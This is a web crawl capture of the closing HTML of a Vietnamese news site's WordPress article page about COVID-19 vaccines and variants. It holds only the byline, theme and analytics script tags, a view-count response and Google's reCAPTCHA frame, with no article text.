                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/nuocanhuk">Báo Nước Anh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T10:54:07+00:00" >25/12/2020</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/kich-tinh-cuoc-dua-giua-vaccine-covid-19-va-hang-nghin-bien-the-sars-cov-2-7321#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697b2a049edd0
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9057]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.358 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 09:36:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -380
content:
{"9057":55}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QqySvmSdFyZOk0txopJauA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770084236186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>